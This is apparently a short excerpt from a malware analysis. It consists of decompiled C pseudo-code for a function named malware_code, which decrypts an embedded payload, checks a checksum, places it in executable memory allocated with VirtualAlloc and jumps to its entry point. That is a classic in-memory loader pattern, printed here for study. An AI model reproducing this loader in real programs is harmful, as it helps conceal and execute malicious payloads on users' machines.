 signed int malware_code()
{
  int v0; // esi
  int entrypoint; // edi
  char *v2; // eax
  char *decrypted_code; // esi

  if ( !encrypted_code )
    return 0;
  v0 = check_sum;
  if ( v0 != decrypt_code(&code_data, 0x19F8, encrypted_code) )
    return 0;
  encrypted_code = 0;
  entrypoint = entry_point;
  if ( (unsigned int)entry_point >= 0x1A00 )
    return 0;
  if ( *((_BYTE *)&encrypted_code + entrypoint) != 96 )
    return 0;
  v2 = (char *)VirtualAlloc(0, 0x1A00u, 0x1000u, 0x40u);
  decrypted_code = v2;
  if ( !v2 )
    return 0;
  memcpy_0(v2, &encrypted_code, 0x1A00u);
  ((void (*)(void))&decrypted_code[entrypoint])();
  return 1;
}